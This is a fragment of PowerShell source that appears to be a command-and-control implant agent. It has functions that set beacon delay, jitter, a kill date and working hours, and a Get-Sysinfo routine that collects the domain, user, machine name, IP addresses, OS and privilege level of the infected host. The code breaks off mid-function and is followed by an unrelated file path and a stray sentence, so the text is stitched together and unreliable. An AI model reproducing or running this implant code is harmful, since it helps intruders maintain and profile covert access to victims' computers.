 # set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Servers[$ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (gwmi Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$str += '|' +@{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
# if we're SYSTEM, we're high integrity
if(([Environment]::UserName).ToLower() -eq "system"){
$str += '|True'
}
else{
# otherwise check the groups
$str += '|'+($(whoami /groups) -join "").Contains("High Mandatory Level");
}
$n = [System.Diagnostics.Process]::GetCurrentProcess();
usr/thishere/thathere/test_773.cgi
With threats to personal freedom rising, many are stepping forward.